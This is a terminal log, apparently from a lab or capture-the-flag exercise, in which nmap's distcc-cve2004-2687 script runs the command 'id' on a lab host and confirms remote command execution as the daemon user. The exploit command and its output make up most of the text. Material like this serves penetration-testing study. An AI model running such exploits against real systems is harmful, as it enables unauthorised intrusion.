 Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:05 CET
Nmap scan report for 10.10.10.3
Host is up (0.083s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 0.91 seconds